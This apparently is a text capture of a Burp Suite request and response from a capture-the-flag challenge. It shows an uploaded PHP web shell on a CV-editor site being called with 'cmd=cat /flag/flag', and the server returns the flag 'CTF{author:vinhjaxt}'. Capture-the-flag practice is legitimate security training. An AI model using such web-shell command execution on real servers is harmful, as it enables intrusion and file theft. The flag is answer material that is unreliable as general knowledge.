 Request
Pretty Raw Hex Hackvertor \n
1 GET /cv-editor/files/65f5b7133078c.php?cmd=cat /flag/flag HTTP/2
2 Host: task.twil4.click
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://task.twil4.click/cv-editor/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Sat, 16 Mar 2024 15:14:18 GMT
3 Content-Type: text/html; charset=UTF-8
4 Request-Id: 924f6b84224f1368ee716d6d04d227a7
5 Request-Time: 1710602058190
6 Response-Id: 057703478ed71e7b6d5a3d3040fe7ba8
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/8.2.16
9 Cf-Cache-Status: DYNAMIC
10 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=j%2FP
hP77zSMEnaEuBFsn2duavv%2B1%2F%2BPiTmWqunkkmtzsrtCDRezQgEsbVcf6SjN4twAp5K
TwmvQ%2F0MFwtyjfDszuTzUefuV%2FVpS6F6RNt9ymCjW5Tx8MTLkutxhf%2B23JIxGPu"}]
,"group":"cf-nel","max_age":604800}
11 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
12 Server: cloudflare
13 Cf-Ray: 8655b12f8b2e84a3-HKG
14 Alt-Svc: h3=":443"; ma=86400
15
16 CTF{author:vinhjaxt}
Inspector
Notes